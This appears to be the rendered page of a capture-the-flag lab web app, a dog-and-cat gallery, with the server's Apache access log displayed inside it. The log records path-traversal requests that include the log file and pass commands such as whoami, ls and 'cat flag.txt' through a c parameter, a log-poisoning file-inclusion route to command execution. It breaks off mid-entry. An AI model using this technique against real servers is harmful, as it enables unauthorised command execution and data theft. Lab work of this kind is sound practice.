 dogcat
a gallery of various dogs or cats
what would you like to see?
A dog
A cat
Here you go!10.6.22.182 - - [03/Feb/2023:00:15:14 +0000] "GET /?
view=dogs/../../../../../../../var/log/apache2/access.log&ext=&c=whoami HTTP/1.1" 200 545 "-" "www-data " 10.6.22.182 - -
[03/Feb/2023:00:15:14 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.78.106/?
view=dogs/../../../../../../../var/log/apache2/access.log&ext=&c=whoami" "Mozilla/5.0 (X11; Linux aarch64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36" 10.6.22.182 - - [03/Feb/2023:00:15:14 +0000] "GET /favicon.ico HTTP/1.1"
404 490 "http://10.10.78.106/?view=dogs/../../../../../../../var/log/apache2/access.log&ext=&c=whoami" "Mozilla/5.0 (X11; Linux
aarch64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36" 127.0.0.1 - - [03/Feb/2023:00:15:16 +0000]
"GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.6.22.182 - - [03/Feb/2023:00:16:01 +0000] "GET /?
view=dogs/../../../../../../../var/log/apache2/access.log&ext=&c=whoami HTTP/1.1" 200 863 "-" "www-data " 127.0.0.1 - -
[03/Feb/2023:00:16:04 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.6.22.182 - - [03/Feb/2023:00:16:09 +0000] "GET /?
view=dogs/../../../../../../../var/log/apache2/access.log&ext=&c=whoami HTTP/1.1" 200 898 "-" "www-data " 10.6.22.182 - -
[03/Feb/2023:00:16:15 +0000] "GET /?view=dogs/../../../../../../../var/log/apache2/access.log&ext=&c=whoami HTTP/1.1" 200 919 "-"
"www-data " 10.6.22.182 - - [03/Feb/2023:00:16:24 +0000] "GET /?
view=dogs/../../../../../../../var/log/apache2/access.log&ext=&c=whoami HTTP/1.1" 200 944 "-" "www-data " 127.0.0.1 - -
[03/Feb/2023:00:16:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.6.22.182 - - [03/Feb/2023:00:17:05 +0000] "GET /?
view=dogs/../../../../../../../var/log/apache2/access.log&ext=&c=cat%20flag.txt HTTP/1.1" 200 861 "-" "www-data " 127.0.0.1 - -
[03/Feb/2023:00:17:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.6.22.182 - - [03/Feb/2023:00:17:48 +0000] "GET /?
view=dogs/../../../../../../../var/log/apache2/access.log&ext=&c=whoami HTTP/1.1" 200 1022 "-" "www-data " 10.6.22.182 - -
[03/Feb/2023:00:17:59 +0000] "GET /?view=dogs/../../../../../../../var/log/apache2/access.log&ext=&c=ls HTTP/1.1" 200 1608 "-"
"www-data " 127.0.0.1 - - [03/Feb/2023:00:18:04 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.6.22.182 - -
[03/Feb/2023:00:18:13 +0000] "GET /?view=dogs/../../../../../../../var/log/apache2/access.log&ext=&c=cat%20flag.php HTTP/1.1" 200
1341 "-" "www-data " 127.0.0.1 - - [03/Feb/2023:00:18:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.6.22.182 - -
[03/Feb/2023:00:18:39 +0000] "GET /?view=dogs/../../../../../../../var/log/apache2/access.log&ext=&c=%22cat%20flag.txt%22
HTTP/1.1" 200 939 "-" "www-data " 127.0.0.1 - - [03/Feb/2023:00:19:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1
- - [03/Feb/2023:00:19:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [03/Feb/2023:00:20:30 +0000] "GET /